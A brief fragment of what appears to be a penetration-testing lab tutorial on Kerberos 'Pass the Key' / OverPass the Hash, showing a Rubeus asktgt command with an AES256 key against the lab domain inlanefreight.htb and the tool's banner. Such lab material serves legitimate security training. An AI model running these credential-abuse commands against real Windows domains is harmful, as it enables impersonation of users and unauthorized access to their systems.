 Rubeus - Pass the Key or OverPass the Hash
Pass the Ticket (PtT) from Windows
c:\tools> Rubeus.exe  asktgt /domain:inlanefreight.htb /user:plaintext /aes256:b21c99fc068e3ab2ca789bccbef67de43791fd911c6e15ead25641a8fda3fe60 /nowrap
   ______        _
  (_____ \      | |
   _____) )_   _| |__  _____ _   _  ___
  |  __  /| | | |  _ \| ___ | | | |/___)
  | |  \ \| |_| | |_) ) ____| |_| |___ |
  |_|   |_|____/|____/|_____)____/(___/
  v1.5.0